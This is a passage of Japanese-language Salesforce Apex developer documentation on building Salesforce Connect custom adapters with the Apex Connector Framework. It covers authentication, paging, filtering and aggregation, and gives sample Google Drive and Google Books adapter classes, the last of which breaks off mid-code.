`DataSource.SearchContext` には複数の `TableSelection` を指定できます。各 `TableSelection` には、SOQL または SOSL クエリの `WHERE` 句を表す `filter` プロパティがあります。

## Salesforce Connect 外部オブジェクトの外部 ID

Salesforce Connect のカスタムアダプタを使用して外部データにアクセスする場合、外部オブジェクトの外部 ID 標準項目の値は、`ExternalId` という名前の `DataSource.Column` から取得されます。

各外部オブジェクトには [外部 ID] 標準項目があります。その値により、組織内の各外部オブジェクトレコードが一意に識別されます。外部オブジェクトが外部参照関係で親の場合、外部 ID 標準項目が子レコードの識別に使用されます。

### 重要:

- カスタムアダプタの Apex コードでは、`ExternalId` という名前の `DataSource.Column` を宣言し、その値を指定する必要があります。
- 外部 ID 標準項目の値または名前項目として指定された項目の値は、Salesforce に保存される場合があるため、機密データを使用しないでください。

- 子レコードの外部参照関係項目に、親レコードの外部ID値が保存および表示されます。
- Salesforce では、内部使用のみを目的として、外部システムから取得された各行の外部ID値を保存します。この動作は、大量データの外部データソースに関連付けられた外部オブジェクトには適用されません。

 **例:** このサンプル `DataSource.Connection` クラスからの抜粋は、`ExternalId` という名前の `DataSource.Column` を示しています。

```
override global List<DataSource.Table> sync() {
    List<DataSource.Table> tables =
        new List<DataSource.Table>();
    List<DataSource.Column> columns;
    columns = new List<DataSource.Column>();
    columns.add(DataSource.Column.text('title', 255));
    columns.add(DataSource.Column.text('description', 255));
    columns.add(DataSource.Column.text('createdDate', 255));
    columns.add(DataSource.Column.text('modifiedDate', 255));
    columns.add(DataSource.Column.url('selfLink'));
    columns.add(DataSource.Column.url('DisplayUrl'));
    columns.add(DataSource.Column.text('ExternalId', 255));
    tables.add(DataSource.Table.get('googleDrive', 'title',
        columns));
    return tables;
}
```

関連トピック:

[Column クラス](#)

## Salesforce Connect カスタムアダプタの認証

`DataSource.Provider` クラスは、外部システムの認証に使用可能なログイン情報の種別を宣言します。

`DataSource.Provider` クラスの拡張が、認証をサポートすることを示す

`DataSource.AuthenticationCapability` 値を返す場合、`DataSource.Connection` クラスは、コンストラクタで `DataSource.ConnectionParams` インスタンスを使用してインスタンス化されます。

`DataSource.ConnectionParams` インスタンスに含まれる認証情報は、Salesforce の外部データソース定義の [ID 種別] 項目に応じて異なります。

- [ID 種別] が `Named Principal` に設定されている場合、外部データソース定義のログイン情報が使用されます。
- [ID 種別] が `Per User` に設定されている場合は、次のようになります。
  - クエリと検索の場合、ログイン情報は、そのクエリまたは検索を呼び出した現在のユーザに固有です。ユーザの外部システム用認証設定のログイン情報が使用されます。
  - 外部システムのスキーマの同期など、管理接続の場合、外部データソース定義のログイン情報が使用されます。

### このセクションの内容:

#### [Salesforce Connect カスタムアダプタの OAuth](#)

OAuth 2.0 を使用して外部データにアクセスする場合に、アクセストークンの期限切れによるアクセスの中断を回避する方法を説明します。

### 関連トピック:

#### [Salesforce Connect カスタムアダプタの OAuth](#)

#### Salesforce Connect カスタムアダプタの OAuth

OAuth 2.0 を使用して外部データにアクセスする場合に、アクセストークンの期限切れによるアクセスの中断を回避する方法を説明します。

外部システムの中には OAuth アクセストークンを使用するものがあります。こうしたトークンには有効期限があり、更新する必要があります。アクセストークンは必要に応じて次の場合に自動的に更新できます。

- ユーザまたは外部データソースに、以前の OAuth フローからの有効な更新トークンがある場合
- `DataSource.Connection` クラスの同期、クエリ、または検索メソッドで `DataSource.OAuthTokenExpiredException` が発生した場合

ユーザまたは外部データソースの適切な OAuth ログイン情報を使用して、リモートサービスとネゴシエートし、トークンを更新します。`DataSource.ConnectionParams` で、コンストラクタに提供される新しい OAuth トークンを使用して `DataSource.Connection` クラスが再作成されます。続いて、検索またはクエリが再度呼び出されます。

認証プロバイダが更新トークンを提供しない場合、現在のアクセストークンの期限が切れたときに外部システムへのアクセスが失われます。外部データソースの詳細ページに警告メッセージが表示された場合は、オフラインアクセスまたは更新トークンの要求について OAuth プロバイダにお問い合わせください。

認証プロバイダの中には、範囲の追加といった簡単な方法でオフラインアクセスを要求できることがあります。たとえば、Salesforce 認証プロバイダにオフラインアクセスを要求するには、Salesforce 組織の認証プロバイダ定義の [デフォルトの範囲] 項目に `refresh_token` を追加します。

また、オフラインアクセスを認証 URL でクエリパラメータとして要求する必要がある場合もあります。たとえば、Google の場合、Salesforce 組織の認証プロバイダ定義の [承認エンドポイント URL] 項目に

`?access_type=offline` を追加します。認証エンドポイントを編集するには、認証プロバイダの [プロバイダタイプ] 項目で [Open ID Connect] を選択します。詳細は、Salesforce ヘルプの「OpenID Connect 認証プロバイダの設定」を参照してください。

### 関連トピック:

#### [Salesforce Connect カスタムアダプタの認証](#)

#### Salesforce Connect カスタムアダプタのコールアウト

他の Apex コードと同様に、Salesforce Connect カスタムアダプタもコールアウトを実行できます。外部システムへの接続に認証が必要な場合は、コールアウトに認証パラメータを組み込みます。

認証パラメータは、ConnectionParams オブジェクトでカプセル化され、DataSource.Connection クラスのコンストラクタに提供されます。

たとえば、接続に OAuth アクセストークンが必要な場合は、次のようなコードを使用します。

```
public HttpResponse getResponse(String url) {
    Http httpProtocol = new Http();
    HttpRequest request = new HttpRequest();
    request.setEndPoint(url);
    request.setMethod('GET');
    request.setHeader('Authorization', 'Bearer ' +
        this.connectionInfo.oauthToken);
    HttpResponse response = httpProtocol.send(request);
    return response;
}
```

接続に基本的なパスワード認証が必要な場合は、次のようなコードを使用します。

```
public HttpResponse getResponse(String url) {
    Http httpProtocol = new Http();
    HttpRequest request = new HttpRequest();
    request.setEndPoint(url);
    request.setMethod('GET');
    string encodedHeaderValue = EncodingUtil.base64Encode(Blob.valueOf(
        this.connectionInfo.username + ':' +
        this.connectionInfo.password));
    request.setHeader('Authorization', 'Basic ' + encodedHeaderValue);
    HttpResponse response = httpProtocol.send(request);
    return response;
}
```

### Salesforce Connect カスタムアダプタのコールアウトエンドポイントとしての指定ログイン情報

Salesforce Connect カスタムアダプタは、必要に応じて、Salesforce に保存されている適切なログイン情報を取得します。ただし、Apex コードはこれらのログイン情報をすべてのコールアウトに適用する必要があります。この例外は、指定ログイン情報をコールアウトエンドポイントとして指定する場合です。指定ログイン情報を使用すると、Salesforce が認証ロジックを処理できるため、コードで処理する必要はありません。

カスタムアダプタのすべてのコールアウトが指定ログイン情報を使用する場合は、外部データソースの「認証プロトコル」項目を「認証なし」に設定できます。指定ログイン情報は、コールアウトに適切な証明書を追加し、標準の認証ヘッダーも追加できます。また、指定ログイン情報として定義されている Apex コールアウトエンドポイントにリモートサイトを定義する必要はありません。

関連トピック:

[コールアウトエンドポイントとしての指定ログイン情報](#)

## Apex Connector Framework でのページング

ユーザインターフェースに大量のレコードセットを表示する場合、Salesforce はレコードセットをバッチに分割して、1つのバッチを表示します。これらのバッチはページ処理できます。ただし、Salesforce Connect のカスタムアダプタでは、どのようなページングも自動的にサポートされることはありません。カスタムアダプタで取得された外部オブジェクトデータのページ処理をサポートするには、サーバ駆動またはクライアント駆動のページングを実装します。

サーバ駆動のページングでは、外部システムがページングを制御し、クエリで指定されたバッチの区切りやページサイズは無視されます。サーバ駆動のページングを有効にするには、`DataSource.Provider` クラスで `QUERY_PAGINATION_SERVER_DRIVEN` 機能を宣言します。また、Apex コードでクエリトークンを生成し、そのトークンを使って結果の次のバッチを判断して取得する必要があります。

クライアント駆動のページングでは、`LIMIT` および `OFFSET` 句を使用して結果セットをページ処理します。`DataSource.QueryContext` の `offset` および `maxResults` プロパティを考慮して、どの行を返すかを判断します。たとえば、結果セットに数値の `ExternalID` が 1 ~ 20 の 20 行あるとします。`offset` を 5、`maxResults` を 5 とすると、ID が 6 ~ 10 の行を取得します。絞り込みはすべて Apex 外の外部システムで、そのシステムがサポートする方法で行うことをお勧めします。

関連トピック:

[QueryContext クラス](#)

## Apex Connector Framework での `queryMore`

Salesforce Connect のカスタムアダプタは、API クエリの `queryMore` メソッドを自動的にサポートしません。ただし、実装では、大量の結果セットがバッチに分割され、SOAP API の `queryMore` メソッドを使用して反復処理されるようにする必要があります。デフォルトのバッチサイズは 500 レコードですが、クエリ開発者はプログラムでクエリコールのこの値を調整できます。

`queryMore` をサポートするには、実装で、現在のバッチ以外にもデータが存在するかどうかを示す必要があります。さらなるデータが存在することを Lightning プラットフォームが認識すると、API クエリが次のような `QueryResult` オブジェクトを返します。

```
{
  "totalSize" => -1,
  "done" => false,
  "nextRecordsUrl" => "/services/data/v32.0/query/01gxx000000B50gAAK-2000",
  "records" => [
    [ 0 ] {
      "attributes" => {
        "type" => "Sample__x",
        "url" =>
          "/services/data/v32.0/subjects/Sample__x/x06xx0000000001AAA"
      },
      "ExternalId" => "id0"
    },
    [ 1 ] {
      "attributes" => {
        "type" => "Sample__x",
        "url" =>
          "/services/data/v32.0/subjects/Sample__x/x06xx0000000002AAA"
      }
    }
  ]
}
```

```
    },  
    ...  
}
```

このセクションの内容:

#### サーバ駆動ページングを使用した queryMore のサポート

サーバ駆動のページングでは、外部システムがページングを制御し、クエリで指定されたバッチの区切りやページサイズは無視されます。サーバ駆動のページングを有効にするには、`DataSource.Provider` クラスで `QUERY_PAGINATION_SERVER_DRIVEN` 機能を宣言します。

#### クライアント駆動ページングを使用した queryMore のサポート

クライアント駆動のページングでは、`LIMIT` および `OFFSET` 句を使用して結果セットをページ処理します。

#### サーバ駆動ページングを使用した queryMore のサポート

サーバ駆動のページングでは、外部システムがページングを制御し、クエリで指定されたバッチの区切りやページサイズは無視されます。サーバ駆動のページングを有効にするには、`DataSource.Provider` クラスで `QUERY_PAGINATION_SERVER_DRIVEN` 機能を宣言します。

返された `DataSource.TableResult` に結果セットのすべてが含まれていない場合は、`TableResult` に `queryMoreToken` 値を指定する必要があります。クエリトークンとは、一時的に保存する任意の文字列です。結果の次のバッチを要求するときに、`DataSource.QueryContext` のカスタムアダプタにクエリトークンを戻します。Apexコードは、このクエリトークンを使用して、結果の次のバッチに属する行を判断する必要があります。

カスタムアダプタが最後のバッチを返すときは、`TableResult` に `queryMoreToken` 値を返しません。

関連トピック:

[Apex Connector Framework での queryMore](#)

#### クライアント駆動ページングを使用した queryMore のサポート

クライアント駆動のページングでは、`LIMIT` および `OFFSET` 句を使用して結果セットをページ処理します。

外部システムが各クエリに対して合計サイズの結果セットを返すことができる場合は、`DataSource.Provider` クラスで `QUERY_TOTAL_SIZE` 機能を宣言します。検索またはクエリごとに、`DataSource.TableResult` の `totalSize` 値が返されることを確認します。合計サイズがバッチで返される行数よりも大きい場合は、`nextRecordsUrl` リンクが生成され、`done` フラグが `false` に設定されます。また、`TableResult` の `totalSize` が指定する値に設定されます。

外部システムが各クエリに対して合計サイズを返すことができない場合は、`DataSource.Provider` クラスで `QUERY_TOTAL_SIZE` 機能を宣言しません。カスタムアダプタを使用してクエリを実行するときは、常に 1 行余分に求めます。たとえば、`SELECT ExternalId FROM Sample LIMIT 5` というクエリを実行する場合、`DataSource.Connection` オブジェクトで `maxResults` プロパティを 6 に設定した `DataSource.QueryContext` を指定した `query` メソッドをコールします。結果セットに 6 つ目の行があるかないかによって、さらなるデータがあるかどうかわかります。ただし、前回から今回のクエリまでにデータセットが変更されていないこと

を前提とします。前回から今回のクエリまでにデータセットが変更されると、行が繰り返し表示されるか、すべての結果を取得しないことがあります。

結局のところ、外部データへのアクセスが最も効率的に機能するのは、少量のデータを取得し、クエリ対象のデータセットがめったに変更されない場合です。

関連トピック:

[Apex Connector Framework での queryMore](#)

## Salesforce Connect カスタムアダプタの集計

COUNT() クエリを受信すると、選択された列の aggregation プロパティの値が QueryAggregation.COUNT になります。選択された列は、DataSource.QueryContext の tableSelection の columnsSelected プロパティで指定されます。

次の例は、aggregation プロパティの値を適用して COUNT() クエリを処理する方法を示しています。

```
// Handle COUNT() queries
if (context.tableSelection.columnsSelected.size() == 1 &&
    context.tableSelection.columnsSelected.get(0).aggregation ==
        QueryAggregation.COUNT) {
    List<Map<String, Object>> countResponse = new List<Map<String, Object>>();
    Map<String, Object> countRow = new Map<String, Object>();
    countRow.put(context.tableSelection.columnsSelected.get(0).columnName,
        response.size());
    countResponse.add(countRow);
    return countResponse;
}
```

集計クエリには検索条件を設定できるため、次の例のようにクエリメソッドを実装して、基本的な aggregation クエリを(検索条件の有無を問わず)サポートできます。

```
override global DataSource.TableResult query(DataSource.QueryContext context) {
    List<Map<String, Object>> rows = retrieveData(context);
    List<Map<String, Object>> response = postFilterRecords(
        context.tableSelection.filter, rows);
    if (context.tableSelection.columnsSelected.size() == 1 &&
        context.tableSelection.columnsSelected.get(0).aggregation ==
            DataSource.QueryAggregation.COUNT) {
        List<Map<String, Object>> countResponse = new List<Map<String,
            Object>>();
        Map<String, Object> countRow = new Map<String, Object>();
        countRow.put(context.tableSelection.columnsSelected.get(0).columnName,
            response.size());
        countResponse.add(countRow);
        return DataSource.TableResult.get(context, countResponse);
    }
}
```

```
return DataSource.TableResult.get(context, response);
}
```

関連トピック:

[QueryContext クラス](#)

[サンプルの DataSource.Connection クラスの作成](#)

## Apex Connector Framework の検索条件

DataSource.QueryContext には、DataSource.TableSelection が1つあります。

DataSource.SearchContext には複数の TableSelection を指定できます。各 TableSelection には、SOQL または SOSL クエリの WHERE 句を表す filter プロパティがあります。

たとえば、ユーザが外部オブジェクトのレコード詳細ページに移動すると、DataSource.Connection が実行されます。バックグラウンドで、次のような SOQL クエリが生成されます。

```
SELECT columnNames
FROM externalObjectName
WHERE ExternalId = 'selectedExternalObjectExternalId'
```

この SOQL クエリにより、DataSource.Connection クラスで query メソッドが呼び出されます。次のコードでこの条件を検出できます。

```
if (context.tableSelection.filter != null) {
    if (context.tableSelection.filter.type == DataSource.FilterType.EQUALS
        && 'ExternalId' == context.tableSelection.filter.columnName
        && context.tableSelection.filter.columnValue instanceof String) {
        String selection = (String)context.tableSelection.filter.columnValue;
        return DataSource.TableResult.get(true, null,
            tableSelection.tableSelected, findSingleResult(selection));
    }
}
```

このサンプルコードでは、選択された ExternalId から、1つのレコードを返す findSingleResult メソッドが実装されたものと想定しています。コードにより、要求された ExternalId と一致するレコードが取得されることを確認します。

このセクションの内容:

[Apex Connector Framework の検索条件の評価](#)

検索条件は、説明する条件に行が一致するかどうかを判断し、一致する場合は true と評価します。

[Apex Connector Framework の複合検索条件](#)

検索条件には子検索条件を設定でき、子は subfilters プロパティに保存されます。

### Apex Connector Framework の検索条件の評価

検索条件は、説明する条件に行が一致するかどうかを判断し、一致する場合は true と評価します。

たとえば、`DataSource.Filter` の `columnName` が `meaningOfLife` に、`columnValue` が 42 に、`type` が `EQUALS` に設定されている場合は、リモートテーブルの `meaningOfLife` 列のエントリが 42 であるすべての行が返されます。

あるいは、検索条件の `type` が `LESS_THAN` に、`columnValue` が 3 に、`columnName` が `numericCol` に設定されている場合は、`numericCol` の値が 3 未満のすべての行を含む `DataSource.TableResult` オブジェクトを作成できます。

パフォーマンスを向上させるには、絞り込みをすべて外部システムで実行します。たとえば、`Filter` オブジェクトを SQL または OData クエリに変換するか、このオブジェクトを SOAP クエリのパラメータに対応付けます。外部システムが大量のデータセットを返した場合、Apex コードで絞り込みを行うと、すぐにガバナ制限を超過します。

すべての絞り込みを外部システムで実行できない場合は、できる限り外部システムで行い、返されるデータができるだけ少なくします。その後、Apex コードで少量のデータコレクションを絞り込みます。

関連トピック:

[Filter クラス](#)

### Apex Connector Framework の複合検索条件

検索条件には子検索条件を設定でき、子は `subfilters` プロパティに保存されます。

検索条件に子がある場合、検索条件 `type` は次のいずれかである必要があります。

検索条件種別	説明
<code>AND_</code>	すべてのサブ条件に一致するすべての行が返されます。
<code>OR_</code>	いずれかのサブ条件に一致するすべての行が返されます。
<code>NOT_</code>	この検索条件は、子検索条件が行を評価する方法を逆にします。この種別の検索条件にはサブ条件を 1 つしか設定できません。

次のサンプルコードは、複合検索条件の処理方法を示しています。

```

override global DataSource.TableResult query(DataSource.QueryContext context) {
    // Call out to an external data source and retrieve a set of records.
    // We should attempt to get as much information as possible about the
    // query from the QueryContext, to minimize the number of records
    // that we return.
    List<Map<String, Object>> rows = retrieveData(context);

    // This only filters the results. Anything in the query that we don't
    // currently support, such as aggregation or sorting, is ignored.
    return DataSource.TableResult.get(context, postFilterRecords(
        context.tableSelection.filter, rows));
}

private List<Map<String, Object>> retrieveData(DataSource.QueryContext context) {
    // Call out to an external data source. Form the callout so that

```

```
// it filters as much as possible on the remote site,
// based on the parameters in the QueryContext.
return ...;
}

private List<Map<String,Object>> postFilterRecords(
    DataSource.Filter filter, List<Map<String,Object>> rows) {
    if (filter == null) {
        return rows;
    }
    DataSource.FilterType type = filter.type;
    List<Map<String,Object>> retainedRows = new List<Map<String,Object>>();
    if (type == DataSource.FilterType.NOT_) {
        // We expect one Filter in the subfilters.
        DataSource.Filter subfilter = filter.subfilters.get(0);
        for (Map<String,Object> row : rows) {
            if (!evaluate(filter, row)) {
                retainedRows.add(row);
            }
        }
        return retainedRows;
    } else if (type == DataSource.FilterType.AND_) {
        // For each filter, find all matches; anything that matches ALL filters
        // is returned.
        retainedRows = rows;
        for (DataSource.Filter subfilter : filter.subfilters) {
            retainedRows = postFilterRecords(subfilter, retainedRows);
        }
        return retainedRows;
    } else if (type == DataSource.FilterType.OR_) {
        // For each filter, find all matches. Anything that matches
        // at least one filter is returned.
        for (DataSource.Filter subfilter : filter.subfilters) {
            List<Map<String,Object>> matchedRows = postFilterRecords(
                subfilter, rows);
            retainedRows.addAll(matchedRows);
        }
        return retainedRows;
    } else {
        // Find all matches for this filter in our collection of records.
        for (Map<String,Object> row : rows) {
            if (evaluate(filter, row)) {
                retainedRows.add(row);
            }
        }
        return retainedRows;
    }
}

private Boolean evaluate(DataSource.Filter filter, Map<String,Object> row) {
    if (filter.type == DataSource.FilterType.EQUALS) {
        String columnName = filter.columnName;
        Object expectedValue = filter.columnValue;
        Object foundValue = row.get(columnName);
    }
}
```

```

        return expectedValue.equals(foundValue);
    } else {
        // Throw an exception; implementing other filter types is left
        // as an exercise for the reader.
        throw new Exception("Unexpected filter type: " + filter.type);
    }
    return false;
}

```

関連トピック:

[Filter クラス](#)

## Apex Connector Framework の考慮事項

Apex Connector Framework で Salesforce Connect カスタムアダプタを作成する場合の制限と考慮事項について理解します。

- `DataSource.Connection` クラスを変更して保存する場合、対応する `DataSource.Provider` クラスを再度保存します。そうしなければ、外部データソースを定義するときに、カスタムアダプタが「種別」項目のオプションとして表示されません。また、関連付けられた外部オブジェクトのカスタムタブは Salesforce UI に表示されなくなります。
- カスタムアダプタで構成される Apex コードでは、DML 操作を実行できません。
- 外部システムの API の制限を理解しておきます。たとえば、外部システムの中には 40 行以下の要求しか受け入れないものがあります。
- Apex データ型の制限事項:
  - `Double` — 18 桁を超える値の精度は失われます。精度を高めるには、`double` の代わりに `decimal` を使用します。
  - `String` — 長さが 255 文字を超える場合、文字列は Salesforce のロングテキストエリア項目に対応付けられます。
- Salesforce Connect のカスタムアダプタには、他の Apex コードと同じ制限が適用されます。次に例を示します。
  - すべての Apex ガバナ制限が適用されます。
  - テストメソッドは Web サービスコールアウトをサポートしません。Web サービスコールアウトを実行するテストは失敗します。疑似応答を返すことによってこれらのテストの失敗を回避する方法の例は「Salesforce Connect の Google ドライブ™ カスタムアダプタ」(ページ 491)を参照してください。
- Apex テストでは、動的 SOQL を使用して外部オブジェクトを照会します。外部オブジェクトの静的 SOQL クエリを実行するテストは失敗します。

関連トピック:

[動的 SOQL](#)

## Apex Connector Framework の例

次の例は、Apex Connector Framework を使用して Salesforce Connect のカスタムアダプタを作成する方法を示しています。

このセクションの内容:

### Salesforce Connect の Google ドライブ™ カスタムアダプタ

この例は、コールアウトと OAuth を使用して外部システム(この場合は Google ドライブ™ オンラインストレージサービス)に接続する方法を示しています。また、この例は、テストメソッドの疑似応答を返すことによって Web サービスコールアウトのテストの失敗を回避する方法も示しています。

### Salesforce Connect の Google ブックス™ カスタムアダプタ

この例は、外部システムの API(この場合は Google ブックス API ファミリ)の要件および制限に対処する方法を示しています。

### Salesforce Connect の ループバックカスタムアダプタ

次の例は、クエリで絞り込みを処理する方法を示しています。簡潔に示すため、この例では、Salesforce 組織を、それ自体を外部システムとして同組織に接続しています。

### Salesforce Connect の GitHub カスタムアダプタ

次の例は、間接参照関係をサポートする方法を示しています。間接参照関係は、子の外部オブジェクトを親の標準またはカスタムオブジェクトに結び付けます。

### Salesforce Connect の スタックオーバーフローカスタムアダプタ

次の例は、外部参照関係と複数のテーブルをサポートする方法を示しています。外部参照関係は、子の標準、カスタム、外部オブジェクトを親の外部オブジェクトに結び付けます。各テーブルを、Salesforce 組織の外部オブジェクトにすることができます。

## Salesforce Connect の Google ドライブ™ カスタムアダプタ

この例は、コールアウトと OAuth を使用して外部システム(この場合は Google ドライブ™ オンラインストレージサービス)に接続する方法を示しています。また、この例は、テストメソッドの疑似応答を返すことによって Web サービスコールアウトのテストの失敗を回避する方法も示しています。

この例を確実に機能させるには、OAuth を設定するときにオフラインアクセスを要求して、Salesforce が接続の更新トークンを取得および維持できるようにします。

## DriveDataSourceConnection クラス

```
/**
 * Extends the DataSource.Connection class to enable
 * Salesforce to sync the external system's schema
 * and to handle queries and searches of the external data.
 */
global class DriveDataSourceConnection extends
    DataSource.Connection {
    private DataSource.ConnectionParams connectionInfo;

    /**
     * Constructor for DriveDataSourceConnection.
```

```
    /**
    global DriveDataSourceConnection(
        DataSource.ConnectionParams connectionInfo) {
        this.connectionInfo = connectionInfo;
    }

    /**
    *   Called when an external object needs to get a list of
    *   schema from the external data source, for example when
    *   the administrator clicks "Validate and Sync" in the
    *   user interface for the external data source.
    */
    override global List<DataSource.Table> sync() {
        List<DataSource.Table> tables =
            new List<DataSource.Table>();
        List<DataSource.Column> columns;
        columns = new List<DataSource.Column>();
        columns.add(DataSource.Column.text('title', 255));
        columns.add(DataSource.Column.text('description', 255));
        columns.add(DataSource.Column.text('createdDate', 255));
        columns.add(DataSource.Column.text('modifiedDate', 255));
        columns.add(DataSource.Column.url('selfLink'));
        columns.add(DataSource.Column.url('DisplayUrl'));
        columns.add(DataSource.Column.text('ExternalId', 255));
        tables.add(DataSource.Table.get('googleDrive', 'title',
            columns));
        return tables;
    }

    /**
    *   Called to query and get results from the external
    *   system for SOQL queries, list views, and detail pages
    *   for an external object that's associated with the
    *   external data source.
    *
    *   The QueryContext argument represents the query to run
    *   against a table in the external system.
    *
    *   Returns a list of rows as the query results.
    */
    override global DataSource.TableResult query(
        DataSource.QueryContext context) {
        DataSource.Filter filter = context.tableSelection.filter;
        String url;
        if (filter != null) {
            String thisColumnName = filter.columnName;
            if (thisColumnName != null &&
                thisColumnName.equals('ExternalId'))
                url = 'https://www.googleapis.com/drive/v2/'
                    + 'files/' + filter.columnValue;
            else
                url = 'https://www.googleapis.com/drive/v2/'
                    + 'files';
        } else {
```

```
        url = 'https://www.googleapis.com/drive/v2/'
            + 'files';
    }

    /**
     * Filters, sorts, and applies limit and offset clauses.
     */
    List<Map<String, Object>> rows =
        DataSource.QueryUtils.process(context, getData(url));
    return DataSource.TableResult.get(true, null,
        context.tableSelection.tableSelected, rows);
}

/**
 * Called to do a full text search and get results from
 * the external system for SOSL queries and Salesforce
 * global searches.
 *
 * The SearchContext argument represents the query to run
 * against a table in the external system.
 *
 * Returns results for each table that the SearchContext
 * requested to be searched.
 */
@Override global List<DataSource.TableResult> search(
    DataSource.SearchContext context) {
    List<DataSource.TableResult> results =
        new List<DataSource.TableResult>();

    for (Integer i =0;i< context.tableSelections.size();i++) {
        String entity = context.tableSelections[i].tableSelected;
        String url =
            'https://www.googleapis.com/drive/v2/files'+
            '?q=fullText+contains+'+context.searchPhrase+'';
        results.add(DataSource.TableResult.get(
            true, null, entity, getData(url)));
    }

    return results;
}

/**
 * Helper method to parse the data.
 * The url argument is the URL of the external system.
 * Returns a list of rows from the external system.
 */
public List<Map<String, Object>> getData(String url) {
    String response = getResponse(url);

    List<Map<String, Object>> rows =
        new List<Map<String, Object>>();

    Map<String, Object> responseBodyMap = (Map<String, Object>)
        JSON.deserializeUntyped(response);
}
```

```
/**
 * Checks errors.
 */
Map<String, Object> error =
    (Map<String, Object>)responseBodyMap.get('error');
if (error!=null) {
    List<Object> errorsList =
        (List<Object>)error.get('errors');
    Map<String, Object> errors =
        (Map<String, Object>)errorsList[0];
    String errorMessage = (String)errors.get('message');
    throw new DataSource.OAuthTokenExpiredException(errorMessage);
}

List<Object> fileItems=(List<Object>)responseBodyMap.get('items');
if (fileItems != null) {
    for (Integer i=0; i < fileItems.size(); i++) {
        Map<String, Object> item =
            (Map<String, Object>)fileItems[i];
        rows.add(createRow(item));
    }
} else {
    rows.add(createRow(responseBodyMap));
}

return rows;
}

/**
 * Helper method to populate the External ID and Display
 * URL fields on external object records based on the 'id'
 * value that's sent by the external system.
 *
 * The Map<String, Object> item parameter maps to the data
 * that represents a row.
 *
 * Returns an updated map with the External ID and
 * Display URL values.
 */
public Map<String, Object> createRow(
    Map<String, Object> item){
    Map<String, Object> row = new Map<String, Object>();
    for ( String key : item.keySet() ) {
        if (key == 'id') {
            row.put('ExternalId', item.get(key));
        } else if (key=='selfLink') {
            row.put(key, item.get(key));
            row.put('DisplayUrl', item.get(key));
        } else {
            row.put(key, item.get(key));
        }
    }
    return row;
}
```

```

    }

    static String mockResponse = '{' +
        '  "kind": "drive#file",' +
        '  "id": "12345",' +
        '  "selfLink": "files/12345",' +
        '  "title": "Mock File",' +
        '  "mimeType": "application/text",' +
        '  "description": "Mock response that's used during tests",' +
        '  "createdDate": "2016-04-20",' +
        '  "modifiedDate": "2016-04-20",' +
        '  "version": 1' +
        '}'

    /**
     * Helper method to make the HTTP GET call.
     * The url argument is the URL of the external system.
     * Returns the response from the external system.
     */
    public String getResponse(String url) {
        if (System.Test.isRunningTest()) {
            // Avoid callouts during tests. Return mock data instead.
            return mockResponse;
        } else {
            // Perform callouts for production (non-test) results.
            Http httpProtocol = new Http();
            HttpRequest request = new HttpRequest();
            request.setEndPoint(url);
            request.setMethod('GET');
            request.setHeader('Authorization', 'Bearer ' +
                this.connectionInfo.oauthToken);
            HttpResponse response = httpProtocol.send(request);
            return response.getBody();
        }
    }
}

```

## DriveDataSourceProvider クラス

```

/**
 * Extends the DataSource.Provider base class to create a
 * custom adapter for Salesforce Connect. The class informs
 * Salesforce of the functional and authentication
 * capabilities that are supported by or required to connect
 * to an external system.
 */
global class DriveDataSourceProvider
    extends DataSource.Provider {

    /**
     * Declares the types of authentication that can be used
     * to access the external system.
     */
}

```

```
override global List<DataSource.AuthenticationCapability>
    getAuthenticationCapabilities() {
        List<DataSource.AuthenticationCapability> capabilities =
            new List<DataSource.AuthenticationCapability>();
        capabilities.add(
            DataSource.AuthenticationCapability.OAUTH);
        capabilities.add(
            DataSource.AuthenticationCapability.ANONYMOUS);
        return capabilities;
    }

/**
 * Declares the functional capabilities that the
 * external system supports.
 */
override global List<DataSource.Capability>
    getCapabilities() {
        List<DataSource.Capability> capabilities =
            new List<DataSource.Capability>();
        capabilities.add(DataSource.Capability.ROW_QUERY);
        capabilities.add(DataSource.Capability.SEARCH);
        return capabilities;
    }

/**
 * Declares the associated DataSource.Connection class.
 */
override global DataSource.Connection getConnection(
    DataSource.ConnectionParams connectionParams) {
    return new DriveDataSourceConnection(connectionParams);
}
}
```

## Salesforce Connect の Google ブックス™ カスタムアダプタ

この例は、外部システムの API (この場合は Google ブックス API ファミリ) の要件および制限に対処する方法を示しています。

Google ブックス™ サービスと統合するには、Salesforce Connect を次のように設定します。

- Google ブックス API では最大 40 件の結果を返すことができるため、41 行以上の結果セットを処理するカスタムアダプタを開発します。
- Google ブックス API は、検索の関連性と公開日でしか並び替えができないため、列での並び替えを無効にするカスタムアダプタを開発します。
- OAuth をサポートするために、Salesforce で認証設定を行うときに、アクセストークンの要求権限範囲に `https://www.googleapis.com/auth/books` が含まれるようにします。
- Apex コールアウトを許可するには、Salesforce に次のリモートサイトを定義します。
  - `https://www.googleapis.com`
  - `https://books.google.com`

## BooksDataSourceConnection クラス

```
/**
 * Extends the DataSource.Connection class to enable
 * Salesforce to sync the external system metadata
 * schema and to handle queries and searches of the external
 * data.
 */
global class BooksDataSourceConnection extends
    DataSource.Connection {

    private DataSource.ConnectionParams connectionInfo;

    // Constructor for BooksDataSourceConnection.
    global BooksDataSourceConnection(DataSource.ConnectionParams
        connectionInfo) {
        this.connectionInfo = connectionInfo;
    }

    /**
     * Called when an external object needs to get a list of
     * schema from the external data source, for example when
     * the administrator clicks "Validate and Sync" in the
     * user interface for the external data source.
     */
    override global List<DataSource.Table> sync() {
        List<DataSource.Table> tables =
            new List<DataSource.Table>();
        List<DataSource.Column> columns;
        columns = new List<DataSource.Column>();
        columns.add(getColumn('title'));
        columns.add(getColumn('description'));
        columns.add(getColumn('publishedDate'));
        columns.add(getColumn('publisher'));
        columns.add(DataSource.Column.url('DisplayUrl'));
        columns.add(DataSource.Column.text('ExternalId', 255));
        tables.add(DataSource.Table.get('googleBooks', 'title',
            columns));

        return tables;
    }

    /**
     * Google Books API v1 doesn't support sorting,
     * so we create a column with sortable = false.
     */
    private DataSource.Column getColumn(String columnName) {
        DataSource.Column column = DataSource.Column.text(columnName,
            255);

        column.sortable = false;
        return column;
    }

    /**
     * Called to query and get results from the external
     * system for SOQL queries, list views, and detail pages
     */
}
```

```
* for an external object that's associated with the
* external data source.
*
* The QueryContext argument represents the query to run
* against a table in the external system.
*
* Returns a list of rows as the query results.
**/
override global DataSource.TableResult query(
    DataSource.QueryContext contexts) {
    DataSource.Filter filter = contexts.tableSelection.filter;
    String url;
    if (contexts.tableSelection.columnsSelected.size() == 1 &&
        contexts.tableSelection.columnsSelected.get(0).aggregation ==
            DataSource.QueryAggregation.COUNT) {
        return getCount(contexts);
    }

    if (filter != null) {
        String thisColumnName = filter.columnName;
        if (thisColumnName != null &&
            thisColumnName.equals('ExternalId')) {
